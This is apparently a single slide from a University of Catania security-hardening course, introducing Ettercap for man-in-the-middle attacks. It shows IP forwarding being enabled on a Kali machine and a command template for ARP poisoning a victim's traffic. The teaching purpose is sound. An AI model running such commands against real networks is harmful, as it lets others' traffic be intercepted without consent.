 Ettercap

• “Ettercap is a comprehensive suite for man in the middle attacks.”

• Man in the middle could be accomplished using the -M arp mode

• The attacker must activate the promiscous mode

root@kali: ~

File Modifica Visualizza Cerca Terminale Aiuto

root@kali:~# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1

• “ettercap -T -i IF -M arp /IP_VICTIM//”

28 University of Catania Hardening Three